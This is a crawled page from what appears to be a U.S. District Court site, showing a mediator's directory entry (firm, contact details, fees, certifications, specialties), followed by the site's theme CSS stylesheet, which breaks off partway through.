    <div class="field field--name-field-neutrals-firm field--type-text field--label-above"><div class="field__label">Firm:&nbsp;</div><div class="field__items"><div class="field__item even">Miles Mediation &amp; Arbitration</div></div></div><div class="field field--name-field-neutrals-address1 field--type-text field--label-hidden"><div class="field__items"><div class="field__item even">500 N. Broadway</div></div></div><div class="field field--name-field-neutrals-address2 field--type-text field--label-hidden"><div class="field__items"><div class="field__item even">Suite 1800</div></div></div><div class="field field--name-field-neutrals-city field--type-text field--label-hidden"><div class="field__items"><div class="field__item even">St. Louis</div></div></div><div class="field field--name-field-neutrals-state field--type-text field--label-hidden"><div class="field__items"><div class="field__item even">MO</div></div></div><div class="field field--name-field-neutrals-zip field--type-text field--label-hidden"><div class="field__items"><div class="field__item even">63102</div></div></div><div class="field field--name-field-neutrals-phone field--type-text field--label-above"><div class="field__label">Phone:&nbsp;</div><div class="field__items"><div class="field__item even">314-231-4642</div></div></div><div class="field field--name-field-neutrals-fax field--type-text field--label-above"><div class="field__label">Fax:&nbsp;</div><div class="field__items"><div class="field__item even">314-231-0137</div></div></div><div class="field field--name-field-neutrals-email field--type-text field--label-above"><div class="field__label">EMail:&nbsp;</div><div class="field__items"><div class="field__item even">judgercohen@yahoo.com</div></div></div><div class="field field--name-field-neutrals-certdate field--type-text field--label-above"><div class="field__label">Certification Date:&nbsp;</div><div class="field__items"><div class="field__item even">01/04/2017 </div></div></div><div class="field field--name-field-neutrals-medcharge field--type-text field--label-above"><div class="field__label">Mediation Fee:&nbsp;</div><div class="field__items"><div class="field__item even">2 party case - $250/ hr/pty 3 party case - $200/ hr/pty 4+party case - $175/ hr/pty + $250 Admin Fee (4-hr minimum)</div></div></div><div class="field field--name-field-neutrals-enecharge field--type-text field--label-above"><div class="field__label">ENE Fee:&nbsp;</div><div class="field__items"><div class="field__item even">4-hr minimum 2 party case - $250/ hr/pty 3 party case - $200/ hr/pty 4+party case - $175/ hr/pty + $250 Admin Fee </div></div></div><div class="field field--name-field-neutrals-certmed field--type-text field--label-above"><div class="field__label">Certified Mediation:&nbsp;</div><div class="field__items"><div class="field__item even">YES</div></div></div><div class="field field--name-field-neutrals-certene field--type-text field--label-above"><div class="field__label">Certified ENE:&nbsp;</div><div class="field__items"><div class="field__item even">YES</div></div></div><div class="field field--name-field-neutrals-divisioneastern field--type-text field--label-above"><div class="field__label">Eastern:&nbsp;</div><div class="field__items"><div class="field__item even">YES</div></div></div><div class="field field--name-field-neutrals-divisionsoutheast field--type-text field--label-above"><div class="field__label">Southeastern:&nbsp;</div><div class="field__items"><div class="field__item even">NO</div></div></div><div class="field field--name-field-neutrals-divisionnortheast field--type-text field--label-above"><div class="field__label">Northern:&nbsp;</div><div class="field__items"><div class="field__item even">NO</div></div></div><div class="field field--name-field-neutrals-statesadmit field--type-text field--label-above"><div class="field__label">States Admitted:&nbsp;</div><div class="field__items"><div class="field__item even">MO</div></div></div><div class="field field--name-field-neutrals-eamo field--type-text field--label-above"><div class="field__label">MOED Bar Member:&nbsp;</div><div class="field__items"><div class="field__item even">NO</div></div></div><div class="field field--name-field-neutrals-specialties field--type-text-long field--label-above"><div class="field__label">Specialties:&nbsp;</div><div class="field__items"><div class="field__item even">Administrative Law; Consumer Law; Contracts; Employment; Business; Medical Malpractice; Personal Injury; Product Liability; Real Estate/Construction</div></div></div>  </div>

  <ul class="links links--inline node__links"><li class="comment_forbidden first last"><span><a href="/user/login?destination=node/9335409%23comment-form">Log in</a> to post comments</span></li>
</ul>  </article>
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="#">Home</a> | <a href="/clerks-office-hours-contact-information">Contact Us</a> | <a href="https://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> | <a href="/employment">Employment</a> | <a href="https://x.com/USCourtsMOED">X</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-35" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>|<a href="/privately-funded-seminars">Judicial Seminar Disclosure</a> | <a href="/judicial-complaints">Judicial Complaints</a> | <a href="/privacy-security-policy">Privacy Policy</a> | <a class="ql-last" href="/reachdeck-toolbar/">ReachDeck Toolbar</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.moep.uscourts.gov/sites/all/modules/custom/us_courts_browsealoud/js/us_courts_browsealoud.js?t7j9px"></script>
<script src="https://www.moep.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t7j9px"></script>
        <script type="text/javascript">var _baMode='Listen to This Page';</script><noscript>Your browser does not support Javascript.</noscript>
      <script type="text/javascript" src="https://www.browsealoud.com/plus/scripts/3.1.0/ba.js" crossorigin="anonymous" integrity="sha256-VCrJcQdV3IbbIVjmUyF7DnCqBbWD1BcZ/1sda2KWeFc= sha384-k2OQFn+wNFrKjU9HiaHAcHlEvLbfsVfvOnpmKBGWVBrpmGaIleDNHnnCJO4z2Y2H sha512-gxDfysgvGhVPSHDTieJ/8AlcIEjFbF3MdUgZZL2M5GXXDdIXCcX0CpH7Dh6jsHLOLOjRzTFdXASWZtxO+eMgyQ=="></script><noscript>Your browser does not support Javascript.</noscript>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.moep.uscourts.gov/sites/all/themes/adaptive/css/adaptive.styles.css?t7j9px
body_size: 28291
content:
/* Fool-proof @font-face */
/* Based on http://coding.smashingmagazine.com/2013/02/14/setting-weights-and-styles-at-font-face-declaration/ */
@font-face {
  font-family: opensans-regular;
  src: url("fonts/opensans-regular/opensans-regular-webfont.eot");
  src: url("fonts/opensans-regular/opensans-regular-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/opensans-regular/opensans-regular-webfont.woff") format("woff"), url("fonts/opensans-regular/opensans-regular-webfont.ttf") format("truetype"), url("fonts/opensans-regular/opensans-regular-webfont.svg#opensans-regular") format("svg");
  font-weight: 400;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: opensans-regular;
    src: url("fonts/opensans-regular/opensans-regular-webfont.svg#opensans-regular") format("svg");
}
}
@font-face {
  font-family: opensans-bold;
  src: url("fonts/opensans-bold/opensans-bold-webfont.eot");
  src: url("fonts/opensans-bold/opensans-bold-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/opensans-bold/opensans-bold-webfont.woff") format("woff"), url("fonts/opensans-bold/opensans-bold-webfont.ttf") format("truetype"), url("fonts/opensans-bold/opensans-bold-webfont.svg#opensans-bold") format("svg");
  font-weight: 600;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: opensans-bold;
    src: url("fonts/opensans-bold/opensans-bold-webfont.svg#opensans-bold") format("svg");
}
}
@font-face {
  font-family: opensans-italic;
  src: url("fonts/opensans-italic/opensans-italic-webfont.eot");
  src: url("fonts/opensans-italic/opensans-italic-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/opensans-italic/opensans-italic-webfont.woff") format("woff"), url("fonts/opensans-italic/opensans-italic-webfont.ttf") format("truetype"), url("fonts/opensans-italic/opensans-italic-webfont.svg#opensans-italic") format("svg");
  font-weight: 400;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: opensans-italic;
    src: url("fonts/opensans-italic/opensans-italic-webfont.svg#opensans-italic") format("svg");
}
}
@font-face {
  font-family: opensans-bolditalic;
  src: url("fonts/opensans-bolditalic/opensans-bolditalic-webfont.eot");
  src: url("fonts/opensans-bolditalic/opensans-bolditalic-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/opensans-bolditalic/opensans-bolditalic-webfont.woff") format("woff"), url("fonts/opensans-bolditalic/opensans-bolditalic-webfont.ttf") format("truetype"), url("fonts/opensans-bolditalic/opensans-bolditalic-webfont.svg#opensans-bolditalic") format("svg");
  font-weight: 600;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: opensans-bolditalic;
    src: url("fonts/opensans-bolditalic/opensans-bolditalic-webfont.svg#opensans-bolditalic") format("svg");
}
}
@font-face {
  font-family: merriweather-regular;
  src: url("fonts/merriweather-regular/merriweather-regular-webfont.eot");
  src: url("fonts/merriweather-regular/merriweather-regular-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/merriweather-regular/merriweather-regular-webfont.woff") format("woff"), url("fonts/merriweather-regular/merriweather-regular-webfont.ttf") format("truetype"), url("fonts/merriweather-regular/merriweather-regular-webfont.svg#merriweather-regular") format("svg");
  font-weight: 300;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: merriweather-regular;
    src: url("fonts/merriweather-regular/merriweather-regular-webfont.svg#merriweather-regular") format("svg");
}
}
@font-face {
  font-family: merriweather-bold;
  src: url("fonts/merriweather-bold/merriweather-bold-webfont.eot");
  src: url("fonts/merriweather-bold/merriweather-bold-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/merriweather-bold/merriweather-bold-webfont.woff") format("woff"), url("fonts/merriweather-bold/merriweather-bold-webfont.ttf") format("truetype"), url("fonts/merriweather-bold/merriweather-bold-webfont.svg#merriweather-bold") format("svg");
  font-weight: 300;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: merriweather-bold;
    src: url("fonts/merriweather-bold/merriweather-bold-webfont.svg#merriweather-bold") format("svg");
}
}
@font-face {
  font-family: merriweather-italic;
  src: url("fonts/merriweather-italic/merriweather-italic-webfont.eot");
  src: url("fonts/merriweather-italic/merriweather-italic-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/merriweather-italic/merriweather-italic-webfont.woff") format("woff"), url("fonts/merriweather-italic/merriweather-italic-webfont.ttf") format("truetype"), url("fonts/merriweather-italic/merriweather-italic-webfont.svg#merriweather-italic") format("svg");
  font-weight: 300;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: merriweather-italic;
    src: url("fonts/merriweather-italic/merriweather-italic-webfont.svg#merriweather-italic") format("svg");
}
}
@font-face {
  font-family: merriweather-bolditalic;
  src: url("fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.eot");
  src: url("fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.woff") format("woff"), url("fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.ttf") format("truetype"), url("fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.svg#merriweather-bolditalic") format("svg");
  font-weight: 300;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: merriweather-bolditalic;
    src: url("fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.svg#merriweather-bolditalic") format("svg");
}
}
/*========== FORMS ==========*/
input[type="submit"] {
  background-color: #417491;
}

#comment-form #edit-actions input[type="submit"] {
  margin: 2px;
}

img, media {
  max-width: 100%;
  height: auto;
}

/*========== TYPOGRAPHY ==========*/
html {
  font-family: 'opensans-regular', sans-serif;
  font-weight: 400;
  font-style: normal;
}
html strong, html b {
  font-family: 'opensans-bold', sans-serif;
  font-weight: 600;
  font-style: normal;
}
html i, html em {
  font-family: 'opensans-italic', sans-serif;
  font-weight: 400;
  font-style: normal;
}
html i strong, html i b, html em strong, html em b {
  font-family: 'opensans-bolditalic', sans-serif;
  font-weight: 600;
  font-style: normal;
}
html strong i,
html strong em, html b i,
html b em {
  font-family: 'opensans-bolditalic', sans-serif;
  font-weight: 600;
  font-style: normal;
}

body {
  color: #212121;
  font-size: 13.875px;
  font-size: 0.9375rem;
  line-height: 22.2px;
  line-height: 1.5rem;
  -webkit-text-size-adjust: none;
  text-rendering: optimizelegibility;
}
body p {
  margin-top: 1em;
  margin-bottom: 1em;
}
body h1, body h2, body h3, body h4, body h5, body h6 {
  clear: both;
  margin-top: 1em;
  margin-bottom: .5em;
}
body h1, body h2 {
  color: #112e51;
  font-family: 'merriweather-regular', serif;
  font-weight: 300;
  font-style: normal;
}
body h1 {
  font-size: 20.35px;
  font-size: 1.375rem;
  line-height: 22.2px;
  line-height: 1.5rem;
}
body h2 {
  font-size: 16.65px;
  font-size: 1.125rem;
  line-height: 20.35px;
  line-height: 1.375rem;
}
body h3 {
  font-size: 14.8px;
  font-size: 1rem;
  line-height: 18.5px;
  line-height: 1.25rem;
  font-family: 'opensans-regular', sans-serif;
  font-weight: 400;
  font-style: normal;
}
body a {
  color: #005ea2;
  text-decoration: none;
}
body a:hover, body a:active {
  color: #112e51;
  text-decoration: underline;
}
body ul,
body ol {
  margin: 1em;
}

/*========== BLOCK THEMES ==========*/
#main-content-wrapper .block {
  margin-bottom: 15px;
}

.block--views-staff-directory-home-court-list,
.block--nodeblock-nb-quick-links-other-resources,
.block--views-news-fp-news-feed,
.blocktheme-lightblue,
.blocktheme-lightgray,
.blocktheme-yellow,
.gradient,
.border_white {
  padding: 1em;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
}
.block--views-staff-directory-home-court-list h2.block__title,
.block--nodeblock-nb-quick-links-other-resources h2.block__title,
.block--views-news-fp-news-feed h2.block__title,
.blocktheme-lightblue h2.block__title,
.blocktheme-lightgray h2.block__title,
.blocktheme-yellow h2.block__title,
.gradient h2.block__title,
.border_white h2.block__title {
  margin-top: 0 !important;
  color: #333;
}

.block--views-staff-directory-home-court-list,
.block--nodeblock-nb-quick-links-other-resources,
.block--views-news-fp-news-feed,
.blocktheme-lightblue {
  background-color: #eef2f7;
}

.blocktheme-lightgray {
  background-color: #f1f1f1;
}

.blocktheme-yellow {
  background-color: #fff9eb;
}

.border_white {
  border: 1px solid #d6d7d9;
  background-color: transparent;
}

.gradient {
  /* IE; docs say this should go first */
  *zoom: 1;
  filter: progid:DXImageTransform.Microsoft.gradient(gradientType=0, startColorstr='#FFDCE4EF', endColorstr='#FFFFFFFF');
  /* Fallback: */
  background: #dce4ef;
  /* CSS 3 plus vendor prefixes: */
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #dce4ef), color-stop(100%, #ffffff));
  background-image: -webkit-linear-gradient(#dce4ef, #ffffff);
  background-image: -moz-linear-gradient(#dce4ef, #ffffff);
  background-image: -o-linear-gradient(#dce4ef, #ffffff);
  background-image: linear-gradient(#dce4ef, #ffffff);
  -webkit-box-shadow: rgba(0, 0, 0, 0.26) 0 1px 1px;
  -moz-box-shadow: rgba(0, 0, 0, 0.26) 0 1px 1px;
  box-shadow: rgba(0, 0, 0, 0.26) 0 1px 1px;
}

.view-checklist .view-header {
  color: #112e51;
  font-family: 'merriweather-regular', serif;
  font-weight: 300;
  font-size: 20.35px;
  font-size: 1.375rem;
  line-height: 22.2px;
  line-height: 1.5rem;
  padding-left: 30px;
  margin-bottom: 30px;
}
.view-checklist .view-header:before {
  content: "\f0f6";
  font-family: FontAwesome;
  margin-left: -30px;
  margin-right: 10px;
  position: absolute;
}
.view-checklist .views-row .views-field-title {
  color: #205493;
  font-family: 'merriweather-regular', serif;
  font-weight: 300;
  font-size: 15.725px;
  font-size: 1.0625rem;
  line-height: 18.5px;
  line-height: 1.25rem;
}
.view-checklist .views-row .views-field-title:before {
  content: "\f046";
  font-family: FontAwesome;
  margin-right: 10px;
}
.view-checklist .views-row .views-field-body .field-content p {
  margin: 0 1em 1em 30px;
}

/*========== FRONT PAGE BLOCKS ==========*/
.ui-widget-content {
  border: 2px solid #aeb0b5;   /*#5b616b*/
}

.ui-widget-header {
  background: #aeb0b5; /*#5b616b*/
}

.ui-state-default,
.ui-widget-content .ui-state-default,
.ui-widget-header .ui-state-default {
  background: #aeb0b5; /*#5b616b*/
}

/*========== FAQS ==========*/
.view-faqs li {
  list-style-type: none;
  margin-bottom: 1em;
}
.view-faqs .fa:before {
  font: normal 14px/1 FontAwesome;
  margin-left: -20px;
  margin-right: 10px;
}
.view-faqs .views-field-title, .view-faqs .views-field-title span {
  color: #205493;
  cursor: pointer;
  display: block;
  font-family: 'opensans-bold', sans-serif;
  font-weight: 600;
  font-style: normal;
  font-size: 13.875px;
  font-size: 0.9375rem;
  line-height: 17.575px;
  line-height: 1.1875rem;
}
.view-faqs .views-field-field-faq-answer {
  margin-left: 25px;
}

/*========== FORMS ==========*/
.view-all-forms .views-row {
  margin: 1.5em 0;
}
.view-all-forms .views-row.views-row-last {
  border: none;
}
.view-all-forms .views-field-title {
  color: #205493;
  font-family: 'opensans-bold', sans-serif;
  font-weight: 600;
  font-style: normal;
  font-size: 12.95px;
  font-size: 0.875rem;
  margin-bottom: 0.5em;
}
.view-all-forms .views-label {
  font-weight: bold;
}

.block--custom-search-blocks .search-form .form-type-textfield {
  margin-bottom: 0.3em;
}

/* Remove search lable */
#search-block-form .form-item-search-block-form label {
  display: none;
}

/* Set table cell width for pdf and word doc icons */
td.views-field-field-form-file,
td.views-field-field-form-file-doc {
  min-width: 25px;
  padding: 3px !important;
  vertical-align: middle;
}

/* Hide edit and delete node from displaying to anonymous users */
.not-logged-in th.views-field-edit-node,
.not-logged-in th.views-field-delete-node,
.not-logged-in td.views-field-edit-node,
.not-logged-in td.views-field-delete-node {
  display: none;
}

/*========== FRONT PAGE BLOCKS ==========*/
.front {
  /* Adding an accent horizotal line under the highligthed area */
  /*** SERVICE LINKS ***/
}
.front .l-main {
  border-bottom: none;
}
.front .l-welcome {
  border-bottom: 2px solid #e4dcc5;
  padding-bottom: 20px;
}
@media (min-width: 768px) {
  .front .l-welcome {
    padding-bottom: 0px;
  }
}
@media (min-width: 960px) {
  .front .l-welcome {
    margin-top: 40px;
  }
}
@media (min-width: 960px) {
  .front .oho-site-alert-message {
    margin-bottom: -20px;
    margin-top: 40px;
  }
}
.front ul.welcome-links {
  background-color: #f1f1f1;
  border: 1px solid #DEDDDD;
  padding-left: 0 !important;
  margin: 0;
}
.front ul.welcome-links li {
  border-bottom: 1px solid #DEDDDD;
  position: relative;
  list-style-type: none;
}
.front ul.welcome-links li a {
  color: #212121;
  display: block;
  padding: 10px 20px;
  font-size: 14.8px;
  font-size: 1rem;
  font-family: 'opensans-bold', sans-serif;
  font-weight: 600;
  font-style: normal;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.front ul.welcome-links li a:hover {
  background-color: #d6d7d9;
  text-decoration: none !important;
}

/*========== GLOBAL ==========*/
@media (min-width: 960px) {
  .l-branding {
    min-height: 152px;
  }
}

.messages--warning {
  margin-top: 40px;
}

.l-region--sidebar-first {
  margin-top: 50px;
}
@media (min-width: 960px) {
  .l-region--sidebar-first {
    margin-top: 0;
  }
}

.l-region--footer p {
  margin: 0;
}
.l-region--footer a:link,
.l-region--footer a:visited {
  text-decoration: none;
  color: #5b616b;
  font-size: 11.1px;
  font-size: 0.75rem;
}
@media (min-width: 768px) {
  .l-region--footer .block--nodeblock-nb-footer-coptright {
    float: left;
  }
  .l-region--footer .block--nodeblock-nb-footer-quick-links {
    float: right;
  }
}

/*========== HEADER ==========*/
#header-outline {
  background-image: url('../images/../images/bg-header-repeat-adaptive.jpg?1468596881');
  background-repeat: repeat-x;
  background-position: top left;
  -webkit-background-size: 100% 170px;
  -moz-background-size: 100% 170px;
  -o-background-size: 100% 170px;
  background-size: 100% 170px;
}
#header-outline .l-header {
  padding: 10px;
  margin-bottom: 10px;
}
@media (min-width: 768px) {
  #header-outline .l-header {
    padding: 0 !important;
  }
}
@media (min-width: 768px) {
  #header-outline .l-header {
    margin-top: 45px;
  }
}
@media (min-width: 960px) {
  #header-outline .l-header {
    margin-top: 0px;
  }
}

/*** SITE NAME ***/
.court-info {
  margin-top: 1em;
}

h1.court-title {
  clear: none;
  margin: 0;
  text-align: center;
  /*Remove white spacing on top*/
}
h1.court-title a {
  display: block;
  font-family: 'merriweather-regular', serif;
  font-weight: 300;
  font-style: normal;
  font-size: 12.95px;
  font-size: 0.875rem;
  text-decoration: none !important;
  text-transform: uppercase;
}
h1.court-title a:link, h1.court-title a:visited {
  color: white;
}
@media (min-width: 768px) {
  h1.court-title {
    line-height: 1.7em;
    letter-spacing: 0.1em;
    text-align: left;
  }
  h1.court-title a {
    font-size: 18.5px;
    font-size: 1.25rem;
  }
}
@media (min-width: 960px) {
  h1.court-title a {
    font-size: 22.2px;
    font-size: 1.5rem;
  }
}

h1.site-slogan {
  clear: none;
}
h1.site-slogan a {
  text-transform: none;
}
@media (min-width: 768px) {
  h1.site-slogan a {
    font-size: 12.95px;
    font-size: 0.875rem;
  }
}
@media (min-width: 960px) {
  h1.site-slogan a {
    font-size: 14.8px;
    font-size: 1rem;
  }
}

h2.site-name {
  clear: none;
  margin: 0;
  text-align: center;
  line-height: 37px;
  line-height: 2.5rem;
  /* Increase font size for site name on tablet and desktop view */
}
h2.site-name a {
  display: block;
  font-family: 'merriweather-regular', serif;
  font-weight: 300;
  font-style: normal;
  line-height: 1.4em !important;
  text-decoration: none !important;
  font-size: 24.05px;
  font-size: 1.625rem;
  line-height: 29.6px;
  line-height: 2rem;
}
h2.site-name a:link, h2.site-name a:visited {
  color: white;
}
@media (min-width: 768px) {
  h2.site-name {
    text-align: left;
  }
  h2.site-name a {
    font-size: 29.6px;
    font-size: 2rem;
    line-height: 55.5px;
    line-height: 3.75rem;
  }
}
@media (min-width: 960px) {
  h2.site-name a {
    font-size: 33.3px;
    font-size: 2.25rem;
  }
}
h2.site-name .pretitle {
  font-size: 20px;
}

/*** Hide Text Resizer ***/
#block-us-courts-stock-font-resizer {
  display: none !important;
}

/*** Main Navigation Menu ***/
.js .l-header .menu-block-us_courts_menu_blocks_main_nav ul {
  height: 0px;
  padding: 0;
  transform: translateX(-9999px);
}

.l-region--header .menu-block-wrapper ul {
  background: #5b616b;
  float: left;
  margin: 0;
  text-align: center;
  width: 100%;
  /* Sub Menu*/
}
.l-region--header .menu-block-wrapper ul li {
  border-right: 1px solid #fff;
  float: left;
  position: relative;
  list-style: none;
  vertical-align: middle;
}
.l-region--header .menu-block-wrapper ul li:last-of-type {
  border-right: none;
}
.l-region--header .menu-block-wrapper ul li a {
  border-right: none;
  color: #fff;
  display: block;
  padding: 10px 5px;
  line-height: 16.65px;
  line-height: 1.125rem;
}
.l-region--header .menu-block-wrapper ul li a:hover,
.l-region--header .menu-block-wrapper ul li a .nav-hover-color {
  background: #d6d7d9;
  text-decoration: none;
}
.l-region--header .menu-block-wrapper ul li:first-child a {
  border-left: 0 none;
}
.l-region--header .menu-block-wrapper ul li:last-child a {
  border-right: 0 none;
}
.l-region--header .menu-block-wrapper ul .submenu {
  z-index: 500;
}
.l-region--header .menu-block-wrapper ul .submenu:hover > ul {
  display: block;
}
.l-region--header .menu-block-wrapper ul .submenu ul {
  border: 2px solid #d6d7d9;
  border-top: 2px solid #d6d7d9;
  display: none;
  position: absolute;
  width: 200px;
  top: 100%;
  left: 0;
  padding: 0;
  margin: 0;
}
.l-region--header .menu-block-wrapper ul .submenu ul li {
  background: #d6d7d9;
  border-right: none;
}
.l-region--header .menu-block-wrapper ul .submenu ul li a {
  font-size: 13px;
  filter: none;
  display: block;
  line-height: 120%;
  padding: 10px;
  color: #333;
  width: 198px;
  text-align: left;
  display: block;
  padding: 10px 5px;
}
.l-region--header .menu-block-wrapper ul .submenu ul li a:hover {
  background: #f1f1f1;
  text-decoration: underline;
}
.l-region--header .menu-block-wrapper ul .submenu ul li.leaf {
  list-style-image: none;
  list-style-type: none;
}
.l-region--header .menu-block-wrapper ul li:last-child.submenu ul {
  left: auto;
  right: 0px;
}

.nav-hover-color {
  background: #d6d7d9;
}

/*** RESPONSIVE MENU ***/
nav h2 {
  display: none;
}

.mean-container .mean-bar {
  background-color: white;
  border-bottom: 2px solid #212121;
}
.mean-container .mean-bar a.meanmenu-reveal {
  color: #212121;
}

.mean-container nav.mean-nav {
  background-color: #d6d7d9;
}
.mean-container nav.mean-nav .leaf,
.mean-container nav.mean-nav .menu .expanded {
  list-style-image: none;
  list-style-type: none;
}
.mean-container nav.mean-nav ul li {
  background-color: white;
}
.mean-container nav.mean-nav ul li a {
  border-top: 1px solid #5b616b;
  color: #000 !important;
  text-transform: none;
  padding-top: 0.5em;
  padding-bottom: 0.5em;
}
.mean-container nav.mean-nav ul li ul li a {
  background-color: white;
  border-top: 1px solid #d6d7d9 !important;
  color: #000 !important;
}

/*** LEFT NAVIGATION ***/
.l-region--sidebar-first nav ul.menu li,
.l-region--sidebar-first .view-all-forms ul.views-summary li {
  background-color: #ffffff;
  list-style: none;
}
.l-region--sidebar-first nav ul.menu li a:hover,
.l-region--sidebar-first .view-all-forms ul.views-summary li a:hover {
  background-color: #eee;
}
.l-region--sidebar-first nav ul.menu li .active,
.l-region--sidebar-first nav ul.menu li a.active,
.l-region--sidebar-first .view-all-forms ul.views-summary li .active,
.l-region--sidebar-first .view-all-forms ul.views-summary li a.active {
  background-color: #eee;
  text-decoration: underline;
  border-left: 5px solid #5b616b;
}
.l-region--sidebar-first nav ul.menu li ul li a.active,
.l-region--sidebar-first .view-all-forms ul.views-summary li ul li a.active {
  margin-left: -10px;
  border-left: 5px solid #5b616b;
}

/* This will hide the top border of left nav */
.block-views-all-forms-all-forms-filters {
  z-index: 1;
}

/*========== NEWS ==========*/
#block-views-news-fp-news-feed .view-content .views-row {
  margin-bottom: 0.8em;
}
#block-views-news-fp-news-feed .view-content .views-field-title {
  color: #205493;
  font-family: 'opensans-bold', sans-serif;
  font-weight: 600;
  font-style: normal;
  font-size: 12.95px;
  font-size: 0.875rem;
}
#block-views-news-fp-news-feed .view-content .views-field-view-node {
  font-size: 11.1px;
  font-size: 0.75rem;
}

.news-listing-page .views-row {
  border-bottom: 1px solid #bbb;
  margin-top: 1em;
}
.news-listing-page .views-row.views-row-last {
  border: none;
}
.news-listing-page .views-field-title {
  color: #205493;
  font-family: 'opensans-bold', sans-serif;
  font-weight: 600;
  font-style: normal;
  font-size: 12.95px;
  font-size: 0.875rem;
}
.news-listing-page .field-content p {
  margin-top: 0.3em !important;
}

/*========== PAGER ==========*/
.pager li {
  display: inline;
  list-style-type: none;
  padding: 0.5em;
}

/*========== SEARCH ==========*/
/*** SEARCH FORM ***/
.l-region--header #block-search-form {
  /* Move search box position to the bottom of the header area */
}
@media (min-width: 960px) {
  .l-region--header #block-search-form {
    margin-top: -140px;
  }
}

/* CONTENT SEARCH FORM */
#main-content-wrapper .block--custom-search-blocks {
  margin-bottom: 20px;
}
#main-content-wrapper .block--custom-search-blocks #edit-actions,
#main-content-wrapper .block--custom-search-blocks #edit-actions--2 {
  position: static;
}
@media (min-width: 960px) {
  #main-content-wrapper .block--custom-search-blocks .form-type-textfield {
    float: left;
    margin-right: 10px;
    width: 70%;
  }
}

/*========== SLIDESHOW ==========*/
/*** This part is for the slideshow that is placed on homepage ***/
.front .l-region--featured {
  /* Welcome text and image */
}
.front .l-region--featured .flexslider {
  box-shadow: none;
  border: none;
  margin-bottom: 20px;
}
.front .l-region--featured .flexslider ul.slides {
  background-color: #f1f1f1;
}
.front .l-region--featured .wrapper_slider_text {
  padding: 1em 1em 0 1em;
}
.front .l-region--featured .wrapper_slider_text p {
  font-size: 12.95px;
  font-size: 0.875rem;
  margin: 0.5em 0;
}
.front .l-region--featured .wrapper_slider_text h1,
.front .l-region--featured .wrapper_slider_text h2,
.front .l-region--featured .wrapper_slider_text h3 {
  font-size: 16.65px;
  font-size: 1.125rem;
  margin: 0;
}
.front .l-region--featured .wrapper_slider_text h1 a,
.front .l-region--featured .wrapper_slider_text h2 a,
.front .l-region--featured .wrapper_slider_text h3 a {
  color: #212121;
}
@media (min-width: 960px) {
  .front .l-region--featured .field--name-home-slider-image {
    float: left;
    width: 60%;
  }
  .front .l-region--featured .wrapper_slider_text {
    float: right;
    width: 40%;
  }
}
.front .l-region--featured .welcome-img-txt {
  background-color: #f1f1f1;
  display: inline-block;
  padding: 1em;
}
.front .l-region--featured .welcome-img-txt .welcome-txt-wrapper h2 {
  margin: 0;
  font-family: 'opensans-bold', sans-serif;
  font-weight: 600;
  font-style: normal;
  font-size: 12.95px;
  font-size: 0.875rem;
  color: #212121;
}
@media (min-width: 960px) {
  .front .l-region--featured .welcome-img-txt .welcome-txt-wrapper {
